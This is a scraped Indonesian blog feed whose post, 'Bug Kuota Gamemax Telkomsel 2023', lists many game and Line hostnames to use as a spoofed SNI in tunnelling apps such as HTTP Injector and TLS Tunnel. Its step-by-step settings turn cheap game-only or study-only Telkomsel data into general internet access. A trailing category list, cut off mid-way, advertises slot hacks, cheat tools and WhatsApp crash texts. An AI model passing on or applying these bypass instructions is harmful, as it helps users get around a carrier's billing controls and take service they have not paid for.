Bug Telkomsel Aktif\" name=\"description\"\u003E\u003C\/meta\u003E\u003Cmeta content=\"Bug Kuota Gamemax Telkomsel 2023, bug gamemax terbaru 2023, bug gamemax telkomsel terbaru 2023, bug kuota belajar telkomsel 2023, bug telkomsel gamemax 2023, bug kuota gamemax 2023, bug gamemax telkomsel 2020, bug telkomsel unlimited 2023, bug gamemax 2023 \" name=\"keywords\"\u003E\u003C\/meta\u003E \u003Cp\u003E\u003Cb\u003EBug Kuota Gamemax Telkomsel 2023\u0026nbsp;\u003C\/b\u003Eserta Cara Ubah Kuota GamesMAX Telkomsel jadi Flash. Kali ini kami akan membahas tentang Bug Kuota Gamemax Nonton Unlimited Telkomsel 2023. Kami akan membagikan Bug Gamemax terbaru 2023 yang bisa kamu gunakan untuk mem-bypass dan mengubah Kuota belajar\/GameMax menjadi Kuota Utama yang bisa digunakan Untuk Internetan dan Sosial Media. Khususnya kali ini kami akan ngeshare beberapa bug kuota belajar telkomsel gamemax unlimited 2023. Jika kamu menginginkan daftar Bug tersebut langsung saja scroll kebawah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETapi alangkah baiknya jika kamu meyimak penjelasan tentang bug gamemax terbaru 2023 yang akan kami bahas ini agar kamu pahami apa dan bagaimana bentuk serta cara kerja dari bug telkomsel unlimited 2023. Beruntung sekali jika saat ini kamu sedang mencari bug telkomsel Gamemax sebab kami akan mebagikannya untuk kamu. Kamu bisa menggunakan salah satu Bug ini untuk mengubah uota Gamemax yang kami miliki menjadi Kuota Utama\/reguler.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPO8gXCABYILLyzfmzULOoF4GN4ph5icZSqHBkif4Ak2-6Ut9BXt2GwfhjXaZdUOZ6-9CV4aouHDdcT5RIZI37Bbfp3KsN7EiZEo6dnDvo2c7lMUWJDEHlaEG7Qjmqs56lZWN_8pDHBm73KszIm4lQRhIwWErIaKSSG5r5bvedwaoEotFlE8Lf-g6zQ\/s1080\/Bug%20Kuota%20Gamemax%20Telkomsel%202022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bug Kuota Gamemax Telkomsel 2023\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPO8gXCABYILLyzfmzULOoF4GN4ph5icZSqHBkif4Ak2-6Ut9BXt2GwfhjXaZdUOZ6-9CV4aouHDdcT5RIZI37Bbfp3KsN7EiZEo6dnDvo2c7lMUWJDEHlaEG7Qjmqs56lZWN_8pDHBm73KszIm4lQRhIwWErIaKSSG5r5bvedwaoEotFlE8Lf-g6zQ\/w640-h380\/Bug%20Kuota%20Gamemax%20Telkomsel%202022.jpg\" title=\"Bug Kuota Gamemax Telkomsel 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EBug Kuota Gamemax Telkomsel 2023\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003EDalam Mengubah Bug Kuota Gamemax Telkomsel Terbaru 2023 ini, Kamu akan dibantu dengan aplikasi pihak kedua yakni sebuah Aplikasi bernama HTTP Injector. tentu Jika kamu sedang mencari bug kuota gamemax 2023 kamu pasti sudah paham cara menggunakan Bug ini serta mengaplikasikannya ke HTTP Injector. Kamu bisa pakai Bug ini untuk mengubah kuota belajar gamemax menjadi Kuota utama dengan sangat mudah dan cepat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi877cQP0ya6CAtR2yTFnkTAPUw44SUeKKSS440UV9ctwnXr5zjMdr8N-LluV0DTN8rcZaOIoyKpJaIrp6BYnxB7rXJm9X2C9OWoOU5V4pScRDqGXEN-aBvTec3jKRtMwwwSyIwot0mjSo\/s1370\/Bug+gamemax+telkomsel+2022.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bug gamemax telkomsel 2023\" border=\"0\" data-original-height=\"777\" data-original-width=\"1370\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi877cQP0ya6CAtR2yTFnkTAPUw44SUeKKSS440UV9ctwnXr5zjMdr8N-LluV0DTN8rcZaOIoyKpJaIrp6BYnxB7rXJm9X2C9OWoOU5V4pScRDqGXEN-aBvTec3jKRtMwwwSyIwot0mjSo\/w640-h362\/Bug+gamemax+telkomsel+2022.jpg\" title=\"Bug telkomsel unlimited\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBug Kuota Gamemax Telkomsel 2023\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EApa itu Bug GameMax Telkomsel 2023?\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EJika kamu pengguna telkomsel dan seorang Gamer, tentu kamu taka asing lagi dengan Kuota GameMax ini. Sebab dengan kuota GameMax kamu bisa main game sepuasnya tanpa batasan Kuota dan dengan harga yang sangat murah sekali. Oleh karena itu banyak orang yang mencari Cara Mengubah Kuota GameMax Telkomsel menjadi Kuota Reguler\/Utama.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena banyak yang mencari Bug Kuota Gamemax Telkomsel 2023, maka kami akan share agar kamu bisa pakai untuk mengubah Kuota GameMAx telkomsel tersebut menjadi kuota Utama atau Flash Reguler dan dapat digunakan untuk kebutuhan Browsing dan Sosial media.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisini kamu dapat temukan berbagai Pilihan Bug Kuota telkomsel mulai dari bug gamemax terbaru 2023, bug gamemax telkomsel terbaru 2023, bug kuota belajar telkomsel 2023, bug telkomsel gamemax 2023, bug kuota gamemax 2023, bug gamemax telkomsel 2020, bug telkomsel unlimited 2023 dan juga bug gamemax 2023. Langsung saja Check Bug Kuota GameMax terbaru 2023 berikut ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBug Kuota GameMax Mobile Legend 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ewww.pubgmobile.com\u003C\/li\u003E\u003Cli\u003Em.pubgmobile.com\u003C\/li\u003E\u003Cli\u003Em.mobilelegend.com\u003C\/li\u003E\u003Cli\u003Ecdn.pubgmobile.com\u003C\/li\u003E\u003Cli\u003Ereward-ads.line-apps.com\u003C\/li\u003E\u003Cli\u003Eig-growthy.line-apps.com\u003C\/li\u003E\u003Cli\u003Etorimochi.line-apps.com\u003C\/li\u003E\u003Cli\u003Esdn-lg.line-apps.com\u003C\/li\u003E\u003Cli\u003Eig-borne-app.line-apps.com\u003C\/li\u003E\u003Cli\u003Ecast-chat-054.line-apps.com\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBug Telkomsel Unlimited 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eb612-api.line-apps.com\u003C\/li\u003E\u003Cli\u003Efoodie-api.line-apps.com\u003C\/li\u003E\u003Cli\u003Esdn-obs.line-apps.com\u003C\/li\u003E\u003Cli\u003Ewww.freefire.net\u003C\/li\u003E\u003Cli\u003Eff.garena.com\u003C\/li\u003E\u003Cli\u003Eapi.reward.ff.garena.com\u003C\/li\u003E\u003Cli\u003Esrv1.pss.ff.garena.com\u003C\/li\u003E\u003Cli\u003Eapi.srv1.pss.ff.garena.com\u003C\/li\u003E\u003Cli\u003Eapi.freefiregarena.com\u003C\/li\u003E\u003Cli\u003Eairgames.airg.com\u003C\/li\u003E\u003Cli\u003Ewww.lifeafter.com\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBug Gamemax Terbaru 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Efreefiremobile-a.akaimaihd.net\u003C\/li\u003E\u003Cli\u003Ewww.gamepubgmobile.com\u003C\/li\u003E\u003Cli\u003Epsmc.pubgmobile.com\u003C\/li\u003E\u003Cli\u003Em.blackdesertonline.com\u003C\/li\u003E\u003Cli\u003Ewww.arenaofvalor.com\u003C\/li\u003E\u003Cli\u003Eaov.garena.co.id\u003C\/li\u003E\u003Cli\u003Efilecdn-igamecj.akamaized.net\u003C\/li\u003E\u003Cli\u003Ecdn.riseofnowlin.mobi\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah itulah daftar Bug Kuota GameMAx telkomsel 2023 yang bisa kamu gunakan dan Coba Satu Satu Ya. Selain itu kami juga akan membagikan Bug Kuota Belajar Telkomsel yang masih Aktif terbaru 2023.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBug Kuota Belajar Telkomsel 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eteleksel.com\u003C\/li\u003E\u003Cli\u003Etelkomsel.weplay.com\u003C\/li\u003E\u003Cli\u003Etelkomsel.axisnet.com\u003C\/li\u003E\u003Cli\u003Emy.telkomsel.info\u003C\/li\u003E\u003Cli\u003Etelkomselprod.amobee.com\u003C\/li\u003E\u003Cli\u003Etelkomsel-sfa.telkomsigma.com\u003C\/li\u003E\u003Cli\u003Etelkomsel.wavesecure.com\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgar kamu bisa menggunakan Paket GameMAx atau Paket Kuota Belajar yang mubazir kamu bisa mengubahnya menggunakan Bug telkomsel terbaru 2023 yang masih Aktif ini. Guanakan Aplikasi HTTP Injector ya. Selamat mencoba\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Ubah Kuota Gamemax Telkomsel Menjadi Kuota Flash Reguler\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPertama, Buka Aplikasi TLS Tunnel Kamu\u003C\/li\u003E\u003Cli\u003ESetelah terbuka, Buka Pengaturan\/Setting\u003C\/li\u003E\u003Cli\u003EKemudian ganti pengaturan Mode Koneksi jadi Custom SNI\u003C\/li\u003E\u003Cli\u003EOilih salah satu Bug telkomsel diatas\u003C\/li\u003E\u003Cli\u003EKemudian Ganti juga Portnya menjadi 443\u003C\/li\u003E\u003Cli\u003EKemudian jangan lupah pilih server Otomatis\u003C\/li\u003E\u003Cli\u003EKemudian, Langsung Klik Connect\u003C\/li\u003E\u003Cli\u003ETunggu hingga Connect berhasil\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECatatan: Jika kamu gagal dalam menerapkan Bug Kuota GameMax Telkomsel 2023 ini kamu bisa gunakan Bug yang lain dan juga Seting Server menjadi Server Singapore. Semoga berhasil ya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkhir kata kami ucapakan terima kasih karena telah membaca artikel ulasan Lombokterkini.id yang berjudul Bug Kuota Gamemax Telkomsel 2023 Asli, Semoga bermanfaat ya.\u0026nbsp;Artikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1640226197962044740\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/bug-kuota-gamemax-nonton-unlimited-telkomsel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1640226197962044740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1640226197962044740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/03\/bug-kuota-gamemax-nonton-unlimited-telkomsel.html","title":"Daftar Bug Kuota Gamemax Nonton Unlimited Telkomsel 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPO8gXCABYILLyzfmzULOoF4GN4ph5icZSqHBkif4Ak2-6Ut9BXt2GwfhjXaZdUOZ6-9CV4aouHDdcT5RIZI37Bbfp3KsN7EiZEo6dnDvo2c7lMUWJDEHlaEG7Qjmqs56lZWN_8pDHBm73KszIm4lQRhIwWErIaKSSG5r5bvedwaoEotFlE8Lf-g6zQ\/s72-w640-h380-c\/Bug%20Kuota%20Gamemax%20Telkomsel%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johnnyheadband.com/feeds/posts/summary/-/Aplikasi?alt=json-in-script&callback=bacaJuga&max-results=5
body_size: 6746
content:
// API callback
bacaJuga({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537"},"updated":{"$t":"2025-11-26T17:31:13.552+07:00"},"category":[{"term":"Game"},{"term":"Game Mobile"},{"term":"Aplikasi"},{"term":"Game Slot"},{"term":"Apk Android"},{"term":"Tutorial"},{"term":"Togel"},{"term":"Tekno Tips"},{"term":"Media Sosial"},{"term":"Mod Bussid"},{"term":"Viral"},{"term":"Skcw001"},{"term":"Umum"},{"term":"Teknologi"},{"term":"Grup WA"},{"term":"WhatsApp"},{"term":"Higgs Domino"},{"term":"Free Fire"},{"term":"Trending"},{"term":"Skcw003"},{"term":"Skcw004"},{"term":"Mobile Legends"},{"term":"Skcw002"},{"term":"Wisata Lombok"},{"term":"Info Wisata"},{"term":"TikTok"},{"term":"FR Legends"},{"term":"Mod Bussid Truck"},{"term":"Berita Wisata"},{"term":"News"},{"term":"Slot Pragmatic"},{"term":"Tech News"},{"term":"Windows"},{"term":"Fintech"},{"term":"Instagram"},{"term":"Tips Wisata"},{"term":"Game PC"},{"term":"Provider"},{"term":"Seluler"},{"term":"Software PC"},{"term":"iOS Apps"},{"term":"Gadget"},{"term":"Grup Telegram"},{"term":"Smartphone"},{"term":"Cyber Security"},{"term":"E-Wallet"},{"term":"Facebook"},{"term":"Internet"},{"term":"Telegram"},{"term":"Wisata Budaya"},{"term":"Axis"},{"term":"Game Console"},{"term":"Grup Ramadhan"},{"term":"Lombok Hari Ini"},{"term":"Lombokterkini"},{"term":"Tekno Trend"},{"term":"Whatsapp Mod"},{"term":"Android"},{"term":"Budaya Lombok"},{"term":"Filter Instagram"},{"term":"Grup WhatsApp"},{"term":"Komputer"},{"term":"Makin Tahu"},{"term":"Murne"},{"term":"Puasa Ramadhan"},{"term":"Rekomendasi"},{"term":"Technow"},{"term":"Voucher Axis"},{"term":"Youtube"},{"term":"Air Terjun"},{"term":"Berita Terkini"},{"term":"Bukit Lombok"},{"term":"Desa Wisata"},{"term":"Game dan Aplikasi"},{"term":"Gili Lombok"},{"term":"Hack Slot"},{"term":"Hacker Dark VIP"},{"term":"Hardware"},{"term":"Mod Bussid Bus"},{"term":"MotoGP"},{"term":"Samsung"},{"term":"Sosial Media"},{"term":"Telkomsel"},{"term":"Tempat Wisata"},{"term":"Tiktok Lite"},{"term":"Togel Generator"},{"term":"XL"},{"term":"Apk Andoid"},{"term":"Aplikasi Togel 2022"},{"term":"Artificial Intelligence"},{"term":"Bank Neo"},{"term":"Crypto"},{"term":"Editing Video"},{"term":"FF Mod Apk"},{"term":"GTA SA Lite Apk"},{"term":"Lombok Timur"},{"term":"Nama FF Keren"},{"term":"Nama Ig"},{"term":"OVO"},{"term":"PUBG Mobile"},{"term":"Roblox"},{"term":"Sirkuit Mandalika"},{"term":"Snack Video"},{"term":"Top Eleven"},{"term":"Virtex WA Ganas"},{"term":"X8 Speeder"},{"term":"18 Se 2018"},{"term":"62 Hacker Slot"},{"term":"APN Telkomsel"},{"term":"Activator Windows 11"},{"term":"Adat Lombok"},{"term":"Admin Slot Apk"},{"term":"Akun COC Gratis"},{"term":"Akun Demo Slot"},{"term":"Akun FF Sultan"},{"term":"Alat Mitra Higgs Domino"},{"term":"Algoritma 5 Dragon"},{"term":"Algoritma Mesin Slot"},{"term":"Apk Bocoran Slot"},{"term":"Apk Cheat FF Auto Headshot"},{"term":"Apk Cheat Slot"},{"term":"Apk Cheat Stumble Guys"},{"term":"Apk FF Tanpa OBB"},{"term":"Apk Injector FF"},{"term":"Apk Injector Slot Online"},{"term":"Apk Live Bar Bar"},{"term":"Apk Mod JHS"},{"term":"Aplikasi Bocoran 4D"},{"term":"Aplikasi Hack Slot"},{"term":"Aplikasi Hack Togel"},{"term":"Aplikasi Prediksi Togel"},{"term":"Aplikasi cheat Scatter"},{"term":"App Cloner Apk"},{"term":"Arabs Hacker VIP"},{"term":"Bakso Simulator Mod Apk"},{"term":"Barcode Online"},{"term":"Beasiswa Sekolah Jepang"},{"term":"Beat Ly Mod Apk"},{"term":"Bellara VIP Apk"},{"term":"Betsim Apk"},{"term":"Bintang Injector Apk"},{"term":"Biodata Tami Aulia"},{"term":"Bocah Pintar Apk"},{"term":"Bocoran RTP Slot"},{"term":"Bocoran Slot"},{"term":"Bocoran Togel Apk"},{"term":"Bot Telegram"},{"term":"Bug Codashop"},{"term":"Bukit Merese"},{"term":"Bukit Pergasingan"},{"term":"Bypass Slot Apk"},{"term":"CV Online"},{"term":"CapCut Mod Apk"},{"term":"Cara Daftar Growtopia"},{"term":"Cara Hack Slot"},{"term":"Cara Membobol Togel"},{"term":"Cara menang Togel"},{"term":"Cheat Diamond FF"},{"term":"Cheat Engine"},{"term":"Cheat Engine Apk"},{"term":"Cheat Engine Olympus"},{"term":"Cheat Engine Slot 777"},{"term":"Cheat Engine Slot Apk"},{"term":"Cheat FF"},{"term":"Cheat FF Diamond Apk"},{"term":"Cheat Game Slot"},{"term":"Cheat Higgs Domino"},{"term":"Cheat Olympus Apk"},{"term":"Cheat PB Zepetto"},{"term":"Cheat Pola Orang Dalam"},{"term":"Cheat Ruok FF Apk"},{"term":"Cheat Slot JP"},{"term":"Cheat Slot Online"},{"term":"Cheat Suntik PUBG"},{"term":"Clash Of Clans"},{"term":"Codashop Pro Apk"},{"term":"Crypto Indonesia"},{"term":"Cryptocurrency"},{"term":"Cyber VIP Apk"},{"term":"DANA"},{"term":"DLS"},{"term":"DPS Hacker Apk"},{"term":"Dana Premium"},{"term":"Dark Slot Apk"},{"term":"Data Hack Via ID"},{"term":"Data PLN"},{"term":"Demo Slot Anti Lag"},{"term":"Demo Slot Microgaming"},{"term":"Demo Slot Pragmatic"},{"term":"Desa Sade"},{"term":"Domino"},{"term":"Domino QQ"},{"term":"Domino Qiu Qiu"},{"term":"Doodstream"},{"term":"Download Mp3"},{"term":"Drag Bike 201M Indonesia"},{"term":"Dragon City Mod Apk"},{"term":"Dragon Legends"},{"term":"Dragon Mania Legends"},{"term":"Edit Foto"},{"term":"Efek Instagram"},{"term":"Efin Online"},{"term":"Ekonomi"},{"term":"Elektronik"},{"term":"Erek Erek"},{"term":"Euro Truck Simulator"},{"term":"Exel"},{"term":"FF Advance Server Apk"},{"term":"FF Max Apk"},{"term":"FMWhatsApp"},{"term":"Fifa Mobile"},{"term":"Frontal Gaming"},{"term":"Funny Go Apk"},{"term":"GB WhatsApp"},{"term":"GBA Emulator"},{"term":"GGWP Squad Apk"},{"term":"GTA 5 PPSSPP"},{"term":"GTA SA"},{"term":"GTA SA Lite"},{"term":"Game Asah Otak"},{"term":"Game Balap Mobil"},{"term":"Game Bola Offline"},{"term":"Game Catur"},{"term":"Game Islami"},{"term":"Game Mabar"},{"term":"Game Mancing"},{"term":"Game Offline"},{"term":"Game Penghasil Uang"},{"term":"Game Pesawat Tempur"},{"term":"Game Truk Oleng"},{"term":"Gcam Nikita"},{"term":"Generator 2D Jitu Apk"},{"term":"Generator Nama IG"},{"term":"Generator Slot Apk"},{"term":"Generator Togel Jitu"},{"term":"Gili Air Lombok"},{"term":"Gili Kedis"},{"term":"Gili Nanggu"},{"term":"Gili Trawangan"},{"term":"Gmail"},{"term":"God Hand PPSSPP"},{"term":"Google AI"},{"term":"Google Form"},{"term":"Grup Telegram VCS"},{"term":"Grup WA Bucin"},{"term":"Grup WA Pemersatu Bangsa"},{"term":"Grup WA Ramadhan"},{"term":"Grup WA Sahur"},{"term":"Grup WA Togel"},{"term":"Grup WA Video Viral"},{"term":"Guitar Flash Mod Apk"},{"term":"Gunung Rinjani"},{"term":"Gunung Samalas"},{"term":"Hack Chip Higgs Domino"},{"term":"Hack Game Slot"},{"term":"Hack Open Slot"},{"term":"Hack Saldo Slot"},{"term":"Hack Slot Black Injector"},{"term":"Hack Slot Engine"},{"term":"Hack Slot Olympus"},{"term":"Hack Slot Pragmatic"},{"term":"Hack Slot Spadegaming"},{"term":"Hack Slot Zeus"},{"term":"Hack Token Listrik"},{"term":"Hack VIP Emzet Hacking Apk"},{"term":"Hacker Java"},{"term":"Hello Penghasil Uang"},{"term":"Hiburan"},{"term":"Higgs Domino Mod Apk"},{"term":"Hotel 4D Slot"},{"term":"Indo Today"},{"term":"Indonesia Team Apk"},{"term":"Indosat"},{"term":"Info"},{"term":"Informasi"},{"term":"Injector Slot Apk"},{"term":"Inshot Pro"},{"term":"Instagram Hacker"},{"term":"JR Tunnel"},{"term":"Jaket Polos"},{"term":"Jam Hoki Main Slot"},{"term":"Jasa Unlock Imei"},{"term":"Jasa Viewer"},{"term":"Jawa Hoki Slot Apk"},{"term":"Johnny Headband"},{"term":"Joker Gaming Apk"},{"term":"Kalkulator Togel"},{"term":"Kartu XL"},{"term":"Keuangan"},{"term":"Kinemaster Diamond"},{"term":"Kinemaster For PC"},{"term":"Kinemaster Mod Apk"},{"term":"Kode Alam"},{"term":"Kode JP Slot"},{"term":"Kode Negara iPhone"},{"term":"Kode Rahasia Togel"},{"term":"Kode Slot Injector"},{"term":"Kuda Poni"},{"term":"LZ H4x Menu"},{"term":"Line Bank"},{"term":"Link Mediafire Kayes"},{"term":"Lirik Lagu"},{"term":"Livery Bussid"},{"term":"Logo Kampus Merdeka PNG"},{"term":"Lucky Patcher Higgs Domino"},{"term":"M4PH4X Apk"},{"term":"MCS"},{"term":"MLBB"},{"term":"MPL"},{"term":"MVG Slot Injector"},{"term":"Mahjong Ways 1"},{"term":"Mahjong Ways 2"},{"term":"MandalikaGP"},{"term":"Mangaku Pro Apk"},{"term":"Marketplace"},{"term":"Mata Dewa Apk"},{"term":"Maxwin Server Luar"},{"term":"Mhtools Apk"},{"term":"Microsoft"},{"term":"Microsoft Office"},{"term":"Mini Militia"},{"term":"Mod Bussid Motor"},{"term":"Mod menu FF"},{"term":"Modlympus Apk"},{"term":"MotoGP Mandalika"},{"term":"Music"},{"term":"Music Kpop"},{"term":"Mystery Shop FF"},{"term":"Nama Grup Ramadhan"},{"term":"Nama Guild FF"},{"term":"Nama IG Aesthetic"},{"term":"Need For Speed"},{"term":"Nekopoi Care Apk"},{"term":"New Imoba Apk"},{"term":"New Tawakal 5"},{"term":"Novuz Apk"},{"term":"OPPO A15"},{"term":"Office"},{"term":"Open Slot All Server"},{"term":"Open Slot Apk"},{"term":"Open Slot Injector Apk"},{"term":"Open Slot Mod"},{"term":"Oploverz Apk"},{"term":"P King Apk FF"},{"term":"PC gaming Murah"},{"term":"PP Couple Anime"},{"term":"PP Grup Ramadhan"},{"term":"PPSSPP"},{"term":"Pantai Lombok"},{"term":"Pantai Pink Lombok"},{"term":"Pantai Semeti"},{"term":"Pantai Senggigi"},{"term":"Pendidikan"},{"term":"Penghitung Togel"},{"term":"Pola Scatter Buto Ijo"},{"term":"Pola Zeus"},{"term":"Prediksi Magnum"},{"term":"Prediksi Semua Pasaran"},{"term":"Prediksi Taiwan"},{"term":"Prediksi Togel"},{"term":"Psipon Pro Mod Apk"},{"term":"RA WhatsApp iOS"},{"term":"RNGenerator Apk"},{"term":"RTP Slot Hacker"},{"term":"RTP Slot Injector"},{"term":"Raja Generator 4D Apk"},{"term":"Ramalan Shio"},{"term":"Regedit VIP"},{"term":"Renren Mine Apk"},{"term":"Rumah Suku Sasak"},{"term":"Rumus Akurat Sidney"},{"term":"Rumus BBFS"},{"term":"Rumus Cari Ekor Sidney"},{"term":"Rumus Exel Togel"},{"term":"Rumus HK Malam Ini"},{"term":"Rumus Jitu 100 Macau"},{"term":"Rumus Jitu HK 2D"},{"term":"Rumus Jitu HK 4D"},{"term":"Rumus Jitu SGP"},{"term":"Rumus Jitu Taiwan"},{"term":"Rumus Macau"},{"term":"Rumus SDY Jitu"},{"term":"Rumus Semua Pasaran"},{"term":"Rumus Shio Togel"},{"term":"Rumus Sidney JP"},{"term":"Rumus Togel"},{"term":"Rumus Togel Apk"},{"term":"Rumus Togel Jitu"},{"term":"SD Card"},{"term":"SF Tool Apk"},{"term":"Sains Hacking Apk"},{"term":"Samarinda Cit"},{"term":"Sausage Man"},{"term":"Sausage Man Mod Apk"},{"term":"Script Cheat Higgs Domino"},{"term":"Script Hack Togel"},{"term":"Script Injector Slot"},{"term":"Script Open Slot CMD"},{"term":"Script Termux"},{"term":"Sedekah.Cf"},{"term":"Sendang Gile"},{"term":"Senix Bypass Apk"},{"term":"Senjata Tradisional"},{"term":"Sepak Bola"},{"term":"Service"},{"term":"Shopee Paylater"},{"term":"Sidney Pools Generator"},{"term":"Sijahat Linktree"},{"term":"Skin Tools ML"},{"term":"Slot"},{"term":"Slot Demo PG Soft"},{"term":"Slot Hacker"},{"term":"Slot Injectoer All Situs"},{"term":"Slot Maxwin"},{"term":"Slot Mod Apk"},{"term":"Slot PG Hacker"},{"term":"Slot Xo Hacker"},{"term":"Smadav Pro"},{"term":"Smadav Pro Key"},{"term":"Software Hack Slot"},{"term":"Software Togel Apk"},{"term":"Spotify Premium"},{"term":"Starlight Princess Slot Demo"},{"term":"Summertime Saga"},{"term":"Susage Man"},{"term":"Tami Aulia"},{"term":"Tantan"},{"term":"Tari Gandrung"},{"term":"Teka Teki Silang"},{"term":"Telolet Basuri Bussid"},{"term":"Tempat Nongkrong"},{"term":"Template PPT"},{"term":"Termux"},{"term":"Termux Pro Apk"},{"term":"Tip dan Tutorial"},{"term":"Tiu Teja"},{"term":"Togel 4D Hongkong Apk"},{"term":"Togel Prediksi"},{"term":"Togel Viral"},{"term":"Trading Forex"},{"term":"Tradisi lombok"},{"term":"UC Mini Versi Lama"},{"term":"Ujian Army"},{"term":"Ultraman ORB Mod Apk"},{"term":"V Gaming Asli"},{"term":"VIP Injector Slot V4"},{"term":"VIP Injector VB Apk"},{"term":"VIP Pragmatic Apk"},{"term":"VN Pro Mod Apk 2022"},{"term":"VPN Hack Togel"},{"term":"VPN Slot"},{"term":"Viomagz Togel"},{"term":"Vippro Jackpot Slot"},{"term":"Virtex WA"},{"term":"WhatsApp iPhone Asli"},{"term":"Whatsapp Aero"},{"term":"White444  Headshot Apk"},{"term":"Windows 11"},{"term":"Windows 11 Pro"},{"term":"Winrate Slot Apk"},{"term":"Worm Zone Apk"},{"term":"X8 Sandbox"},{"term":"X8 Speeder 